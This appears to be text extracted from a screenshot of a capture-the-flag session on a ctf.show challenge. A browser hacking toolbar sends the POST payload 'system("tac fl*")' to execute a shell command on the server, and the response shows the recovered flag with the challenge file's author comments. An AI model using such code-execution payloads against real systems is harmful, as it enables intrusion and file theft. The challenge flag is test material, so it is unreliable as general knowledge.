 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://a2bd78c5-fbfe-4225-8410-5a562f11ce76.challenge.ctf.show/3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 2=system("tac fl*");
$flag="ctfshow{b48630aa-6e43-4f24-bd7d-a3b7de40c5c1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*